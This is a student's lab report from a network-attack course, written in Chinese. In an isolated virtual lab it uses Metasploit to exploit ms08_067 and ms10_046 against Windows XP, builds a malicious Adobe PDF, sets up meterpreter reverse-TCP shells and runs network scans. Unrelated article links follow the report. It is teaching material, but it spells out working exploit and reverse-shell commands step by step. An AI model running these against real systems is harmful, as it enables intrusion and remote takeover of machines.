2018-2019 2 20165210 《网络对抗技术》Exp5 MSF基础

2018-2019 2 20165210 《网络对抗技术》Exp5 MSF基础

实验内容:

- 一个主动攻击实践,如ms08_067(成功);

- 一个针对浏览器的攻击,如ms10_046(成功);

- 一个针对客户端的攻击,如Adobe(成功);

- 成功应用任何一个辅助模ipidseq(唯一)arp_sweep(成功)。

实验过程:

一、一个主动攻击实践,ms08_067。

靶机: windows XP SP3(English)(192.168.16.145)

攻击机:kali(192.168.16.143)



- 输入msfconsole进入控制台,输入search ms08_067指令查询一下针对该漏洞可以运用的攻击模块,我们可以看到在攻击模块中确实存在这样一个漏洞

exploit/windows/smb/ms08_067_netapi

- 我们就利用这个漏洞来进行攻击,输入

use exploit/windows/smb/ms08_067_netapi

- 输入

show payloads

来查看一下,用什么样的payload来攻击

- 输入

set payload generic/meterpreter_reverse_tcp

来设置相关参数。

- 我们可以输入show options来查看哪些参数需要设置



- 使用set LHOST 192.168.16.143和set LPORT 5210设置本机地址和端口,使用set RHOST 192.168.16.145设置耙机地址

- 接着使用exploit指令开始攻击

- 发现攻击成功输入dir显示所有文件





二、一个针对浏览器的攻击,ms10_046。

靶机: windows XP SP3(English)(192.168.16.145)

攻击机:kali(192.168.16.143)



- 输入

search ms10_046 //查询该漏洞的路径

- 输入

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

show payloads//漏洞相应的攻击载荷



- 输入

set payload windows/meterpreter/reverse_tcp//设置攻击载荷的参数

set LHOST 192.168.16.143

set SRVHOST 192.168.16.143

set RHOST 192.168.16.145

exploit



- 出现了一个URL链接入口http://192.168.16.143:80/,如图所示。



- 在靶机中打开这个链接,弹出两个文件,打开任意一个文件。

- 发现攻击机已经建立会话,输入sessions,输入

sessions -i 1

,打开session,成功





一个针对客户端的攻击,Adobe。

靶机: windows XP SP3(English)(192.168.16.145)

攻击机:kali(192.168.16.143)

- 进入msfconsole

- 输入

search adobe//查找与adobe有关的漏洞



- 输入

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.154.152

set LPORT 5210

set FILENAME 20165210666.pdf

exploit



- 在图中所显示的路径找到文件,也可以在终端输入

cp /root/.msf4/local/20165210666.pdf ~



- 将生成的文件20165210.pdf复制到靶机中。

- 在攻击机中回到初始界面,开始监听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.16.143

set LPORT 5210

exploit

- 成功





四、成功应用任何一个辅助模块(ipidseq唯一)(arp_sweep):

我们可以使用命令msf > show auxiliary查看所有的辅助模块:

- ipidseq唯一

- 功能:扫描网段中的存活ip,它会识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。



- 先search ipidseq后选择相应模块,查看需要设置的参数

- 设置相应的参数

- exploit,扫描成功



- arp_sweep

- arp_sweep使用ARP请求枚举本地局域网络中的所有活跃主机进行扫描

- 输入

use auxiliary/scanner/discovery/arp_sweep

- 进入模块设置参数run扫描

基础问题回答

- 用自己的话解释什么是exploit,payload,encode

exploit既可以看成是运载恶意代码的载体,也可以理解成利用漏洞进行攻击的通道;payload是攻击的具体武器,如后门等;encode用来编码,用于伪装。

实验中遇到的问题

- 在主动攻击实践中,我测试了许多靶机,比如win7,win2008,winxp pattacker。都失败了,只有这个winxp sp3 英文版成功了。

- 在进行一个针对客户端的攻击,Adobe,我发现创建的文件按那个目录根本找不到,只有将其用命令行拷到主文件上。

- 端口号是必须设置的吗?我看博客中有些同学设置了有些没设置。

实验的感受和体会

本次实验做了一天一夜,尤其是在这个虚拟机花费了很多的时间,最后才发现winxp sp3英文版的可以攻击,还有就是学会了MSF工具的一些常用指令,了解了它的六个模块的用法,掌握了如何在/usr/share/metasploit-framework/modules/exploits/路径下找到相应操作系统的相关漏洞,学会了运用一些辅助模块。

离实战还缺些什么技术或步骤

怎么才能安稳的把后门文件放到靶机中,不被发现,怎么解决库的更新。

2018-2019 2 20165210 《网络对抗技术》Exp5 MSF基础的更多相关文章

- 2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础

2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...

- 20155227《网络对抗》Exp5 MSF基础应用

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

- 20155232《网络对抗》Exp5 MSF基础应用

20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...

- 20155302《网络对抗》Exp5 MSF基础应用

20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- 20155323刘威良《网络对抗》Exp5 MSF基础应用

20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...

- 20145301 赵嘉鑫 《网络对抗》Exp5 MSF基础应用

20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...

- 20145215《网络对抗》Exp5 MSF基础应用

20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...

- 20145208 蔡野 《网络对抗》Exp5 MSF基础应用

20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...

- 20145311王亦徐 《网络对抗技术》 MSF基础应用

20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...

- 20145325张梓靖 《网络对抗技术》 MSF基础应用

20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...

随机推荐

- Spring笔记(二)

1. SPRING aop入门 Aop 面向切面编程 在一个大型的系统中,会写很多的业务类--业务方法 同时,一个大型的系统中,还有很多公共的功能:比如事务管理.日志处理.缓存处理..... 1.1 ...

- IDEA 逆向工程

今天要写一个导入功能,需要把数据库的一个表映射成一个pojo,但是这表字段不是一般的多啊...想了想能不能自动生成???在IDEA中点了半天发现还是可以的 下面介绍一下步骤: 第一步:找到这个图标,建 ...

- spring boot 集成kafka (多线程,消费者使用kafka的原生api实现,因为@KakfkaListener修改groupId无效)

application-test.properties #kafka kafka.consumer.zookeeper.connect=*:2181 kafka.consumer.servers=*: ...

- javascript中关于&& 和 || 表达式的小技巧分享

如果你还是新手, 而且读完所有这些技巧的详解和每种技巧是如果工作的以后运用它们, 你会写出更加简练高效的JavaScript程序. 确实, JavaScript高手已经运用这些技巧写出了很多强大, 高 ...

- 数据结构实习 - problem M 判断平衡二叉树

writer:pprp date: 20171103 题目描述 给定一棵二叉树的中序和层序输出,判断是否为平衡二叉树的.如果是,输出YES如果不是输出NO. 输入 树结点个数 中序遍历序列 层序遍历序 ...

- sstream头文件-getline 函数 和 stringstream函数 和string的常见用法

2017-08-12 19:50:50 writer:pprp getline函数可以读入一行的字符,不论有没有空格 第一个参数,流 第二个参数 ,将流读入的地方 第三个参数,当读到某个字符的时候停止 ...

- 使用 docker 搭建开发环境

作为一个 freelancer,经常能够接到很多的开发工作,这些金主,有喜欢 PHP 的,有习惯撒手不管的:有偏好 sqlite 的,也有喜欢 PG 的,我甚至见过 mysql.PG 一起使用的项目: ...

- mysql_fetch_assoc查询多行数据

每次从查询结果中返回一行数据,作为关联数组,类似于一个游标,第一次是返回第一行,第二次迭代就是第二行,以此类推 如果返回多行,使用如下方法就可以了 while($row = $db->fetch ...

- HttpGet/HttpPost请求方法

/// <summary> /// HttpGet请求 /// </summary> /// <param name="url">HttpGet ...

- centos cgroup配置

centOS 6:1. 启用cgroup 查看内核是否支持cgroup功能:cat /boot/config-`uname -r` | grep -i rt_group 查看支持的子系统: ...